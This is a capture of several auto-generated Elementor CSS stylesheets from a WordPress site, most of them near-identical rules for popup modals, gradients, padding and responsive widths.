8%;}.elementor-7897 .elementor-element.elementor-element-48a3a0f3 .elementor-heading-title{font-size:25px;}.elementor-7897 .elementor-element.elementor-element-32f3126d .elementor-button{font-size:14px;}}@media(max-width:1024px) and (min-width:768px){.elementor-7897 .elementor-element.elementor-element-40802b9b{width:100%;}.elementor-7897 .elementor-element.elementor-element-403216ee{width:20%;}.elementor-7897 .elementor-element.elementor-element-69cf7ed6{width:100%;}.elementor-7897 .elementor-element.elementor-element-36376e3{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-11431.css?ver=1768850882
body_size: 194
content:
.elementor-11431 .elementor-element.elementor-element-91fa7bf:not(.elementor-motion-effects-element-type-background), .elementor-11431 .elementor-element.elementor-element-91fa7bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aa6a386 );}.elementor-11431 .elementor-element.elementor-element-91fa7bf > .elementor-container{max-width:1600px;}.elementor-11431 .elementor-element.elementor-element-91fa7bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11431 .elementor-element.elementor-element-91fa7bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11431 .elementor-element.elementor-element-d59c1cf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11431 .elementor-element.elementor-element-d59c1cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11431 .elementor-element.elementor-element-d59c1cf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11431 .elementor-element.elementor-element-7e29c27 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:400;line-height:17px;color:var( --e-global-color-51e8152 );}.elementor-bc-flex-widget .elementor-11431 .elementor-element.elementor-element-504bf48.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11431 .elementor-element.elementor-element-504bf48.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11431 .elementor-element.elementor-element-504bf48.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11431 .elementor-element.elementor-element-a852527 .elementor-button{background-color:var( --e-global-color-aa8e492 );}.elementor-11431 .elementor-element.elementor-element-a852527 .elementor-button:hover, .elementor-11431 .elementor-element.elementor-element-a852527 .elementor-button:focus{background-color:var( --e-global-color-5fae7cf );}#elementor-popup-modal-11431 .dialog-widget-content{animation-duration:0.7s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-11431 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-11431{justify-content:center;align-items:flex-end;}@media(min-width:768px){.elementor-11431 .elementor-element.elementor-element-d59c1cf{width:84.938%;}.elementor-11431 .elementor-element.elementor-element-504bf48{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-4602.css?ver=1768850882
body_size: 298
content:
.elementor-4602 .elementor-element.elementor-element-5cdfc1e7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4602 .elementor-element.elementor-element-5cdfc1e7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-4602 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated, .elementor-4602 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated > .elementor-background-overlay, .elementor-4602 .elementor-element.elementor-element-5cdfc1e7 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-4602 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-4602 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4602 .elementor-element.elementor-element-e3e3134 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4602 .elementor-element.elementor-element-12a18daa{text-align:center;}.elementor-4602 .elementor-element.elementor-element-12a18daa .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-4602 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4602{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4602 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-4602 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-4602 .dialog-close-button i{color:var( --e-global-color-a60b07d );}#elementor-popup-modal-4602 .dialog-close-button svg{fill:var( --e-global-color-a60b07d );}#elementor-popup-modal-4602 .dialog-close-button:hover i{color:var( --e-global-color-accent );}@media(max-width:767px){.elementor-4602 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-4606.css?ver=1768850882
body_size: 232
content:
.elementor-4606 .elementor-element.elementor-element-5430873f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4606 .elementor-element.elementor-element-5430873f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-4606 .elementor-element.elementor-element-5430873f > .elementor-element-populated, .elementor-4606 .elementor-element.elementor-element-5430873f > .elementor-element-populated > .elementor-background-overlay, .elementor-4606 .elementor-element.elementor-element-5430873f > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-4606 .elementor-element.elementor-element-5430873f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-4606 .elementor-element.elementor-element-5430873f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4606 .elementor-element.elementor-element-4c4be2f9 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4606 .elementor-element.elementor-element-772e8444{text-align:center;}.elementor-4606 .elementor-element.elementor-element-772e8444 .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-4606 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4606{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4606 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-4606 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-4606 .elementor-element.elementor-element-5430873f > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-4609.css?ver=1768850882
body_size: 213
content:
.elementor-4609 .elementor-element.elementor-element-325ce30b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4609 .elementor-element.elementor-element-325ce30b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-4609 .elementor-element.elementor-element-325ce30b > .elementor-element-populated, .elementor-4609 .elementor-element.elementor-element-325ce30b > .elementor-element-populated > .elementor-background-overlay, .elementor-4609 .elementor-element.elementor-element-325ce30b > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-4609 .elementor-element.elementor-element-325ce30b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-4609 .elementor-element.elementor-element-325ce30b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4609 .elementor-element.elementor-element-7cf12e23 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4609 .elementor-element.elementor-element-11301191{text-align:center;}.elementor-4609 .elementor-element.elementor-element-11301191 .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-4609 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4609{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4609 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-4609 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-4609 .elementor-element.elementor-element-325ce30b > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-4617.css?ver=1768850882
body_size: 234
content:
.elementor-4617 .elementor-element.elementor-element-6c390bc6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4617 .elementor-element.elementor-element-6c390bc6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-4617 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated, .elementor-4617 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated > .elementor-background-overlay, .elementor-4617 .elementor-element.elementor-element-6c390bc6 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-4617 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-4617 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4617 .elementor-element.elementor-element-748cab7e img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4617 .elementor-element.elementor-element-40cf3c9a{text-align:center;}.elementor-4617 .elementor-element.elementor-element-40cf3c9a .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-4617 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4617{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4617 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-4617 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-4617 .elementor-element.elementor-element-6c390bc6 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-4620.css?ver=1768850882
body_size: 231
content:
.elementor-4620 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4620 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-4620 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-4620 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-4620 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-4620 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-4620 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4620 .elementor-element.elementor-element-524fbb71 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4620 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-4620 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-4620 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4620{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4620 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-4620 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-4620 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-5700.css?ver=1768850882
body_size: 229
content:
.elementor-5700 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5700 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-5700 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-5700 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-5700 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-5700 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-5700 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5700 .elementor-element.elementor-element-524fbb71 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5700 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-5700 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-5700 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-5700{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5700 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-5700 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-5700 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-5702.css?ver=1768850882
body_size: 214
content:
.elementor-5702 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5702 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-5702 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-5702 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-5702 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-5702 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-5702 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5702 .elementor-element.elementor-element-524fbb71 img{width:60%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5702 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-5702 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-5702 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-5702{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5702 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-5702 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-5702 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-5704.css?ver=1768850882
body_size: 228
content:
.elementor-5704 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5704 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-5704 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-5704 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-5704 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-5704 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-5704 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5704 .elementor-element.elementor-element-524fbb71 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5704 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-5704 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-5704 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-5704{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5704 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-5704 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-5704 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-5706.css?ver=1768850882
body_size: 336
content:
.elementor-5706 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5706 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-5706 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-5706 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-5706 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-5706 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-5706 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5706 .elementor-element.elementor-element-524fbb71 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5706 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-5706 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-5706 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-5706{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5706 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-5706 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-5706 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-6653.css?ver=1768850882
body_size: 212
content:
.elementor-6653 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6653 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-6653 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-6653 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-6653 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-6653 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-6653 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6653 .elementor-element.elementor-element-524fbb71 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6653 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-6653 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-6653 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6653{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6653 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-6653 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-6653 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-6654.css?ver=1768850882
body_size: 235
content:
.elementor-6654 .elementor-element.elementor-element-6aaaa088:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6654 .elementor-element.elementor-element-6aaaa088 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-6654 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated, .elementor-6654 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay, .elementor-6654 .elementor-element.elementor-element-6aaaa088 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-6654 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-6654 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6654 .elementor-element.elementor-element-524fbb71 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6654 .elementor-element.elementor-element-5c4c2b7e{text-align:center;}.elementor-6654 .elementor-element.elementor-element-5c4c2b7e .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-6654 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6654{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6654 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-6654 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-6654 .elementor-element.elementor-element-6aaaa088 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-6646.css?ver=1768850882
body_size: 259
content:
